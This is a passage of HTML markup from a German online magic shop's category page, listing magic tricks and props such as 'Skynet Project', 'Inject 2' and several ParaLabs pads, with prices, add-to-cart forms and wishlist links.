                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":10974,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/skynet-project-by-marc-lavelle.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/1/0/10127_1.jpg"
                                             height="200"
                                             alt="Skynet Project by Marc Lavelle"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/skynet-project-by-marc-lavelle.html" title="Skynet Project by Marc Lavelle">
                                Skynet Project by Marc Lavelle                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10803" data-price-box="product-id-10803">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10803"                data-price-amount="78"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">78,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/10803/" method="post">
                                                <input type="hidden" name="product" value="10803">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMDgwMy8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":10803,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/it-s-in-my-genes-by-michael.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/1/0/10024.jpg"
                                             height="200"
                                             alt="It´s in my genes by Michael "/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/it-s-in-my-genes-by-michael.html" title="It´s in my genes by Michael ">
                                It´s in my genes by Michael                             </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10693" data-price-box="product-id-10693">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10693"                data-price-amount="89.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/10693/" method="post">
                                                <input type="hidden" name="product" value="10693">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMDY5My8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":10693,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/catalog/product/view/id/10661/s/para-pad-powerpack-paralabs/category/5/" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/9/9/9981.jpg"
                                             height="200"
                                             alt="Para Pad - POWERPACK - ParaLabs"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/catalog/product/view/id/10661/s/para-pad-powerpack-paralabs/category/5/" title="Para Pad - POWERPACK - ParaLabs">
                                Para Pad - POWERPACK - ParaLabs                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10661" data-price-box="product-id-10661">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10661"                data-price-amount="89.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/10661/" method="post">
                                                <input type="hidden" name="product" value="10661">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMDY2MS8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":10661,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/buchtest-der-unfall.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/2/0/20161_1.jpg"
                                             height="200"
                                             alt="Buchtest - Der Unfall -"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/buchtest-der-unfall.html" title="Buchtest - Der Unfall -">
                                Buchtest - Der Unfall -                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10636" data-price-box="product-id-10636">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10636"                data-price-amount="85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">85,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/10636/" method="post">
                                                <input type="hidden" name="product" value="10636">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMDYzNi8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":10636,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/dvd-pantheon-by-chris-philpott-incl-zubehor.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/5/2/5273.jpg"
                                             height="200"
                                             alt="DVD Pantheon by Chris Philpott incl. Zubehör "/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/dvd-pantheon-by-chris-philpott-incl-zubehor.html" title="DVD Pantheon by Chris Philpott incl. Zubehör ">
                                DVD Pantheon by Chris Philpott incl. Zubehör                             </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10517" data-price-box="product-id-10517">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10517"                data-price-amount="89.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/10517/" method="post">
                                                <input type="hidden" name="product" value="10517">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMDUxNy8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":10517,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/inject-2-by-greg-rostami-magic.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/9/8/9874_1.jpg"
                                             height="200"
                                             alt="Inject 2 by Greg Rostami Magic "/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/inject-2-by-greg-rostami-magic.html" title="Inject 2 by Greg Rostami Magic ">
                                Inject 2 by Greg Rostami Magic                             </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10510" data-price-box="product-id-10510">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10510"                data-price-amount="85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">85,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/10510/" method="post">
                                                <input type="hidden" name="product" value="10510">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMDUxMC8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":10510,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/forster-johnson-pad-paralabs.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/9/8/9824-3_1.jpg"
                                             height="200"
                                             alt="Forster Johnson Pad - ParaLabs "/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/forster-johnson-pad-paralabs.html" title="Forster Johnson Pad - ParaLabs ">
                                Forster Johnson Pad - ParaLabs                             </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10446" data-price-box="product-id-10446">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10446"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/10446/" method="post">
                                                <input type="hidden" name="product" value="10446">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMDQ0Ni8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":10446,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/out-of-sight-joshua-jay.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/9/8/9821.jpg"
                                             height="200"
                                             alt="Out of Sight - Joshua Jay"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/out-of-sight-joshua-jay.html" title="Out of Sight - Joshua Jay">
                                Out of Sight - Joshua Jay                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10442" data-price-box="product-id-10442">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10442"                data-price-amount="75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">75,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/10442/" method="post">
                                                <input type="hidden" name="product" value="10442">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMDQ0Mi8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":10442,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/vertigo-by-rodrigo-romano.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/9/6/9656_1.jpg"
                                             height="200"
                                             alt="Vertigo by Rodrigo Romano"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/vertigo-by-rodrigo-romano.html" title="Vertigo by Rodrigo Romano">
                                Vertigo by Rodrigo Romano                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10235" data-price-box="product-id-10235">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10235"                data-price-amount="85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">85,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/10235/" method="post">
                                                <input type="hidden" name="product" value="10235">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC8xMDIzNS8~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
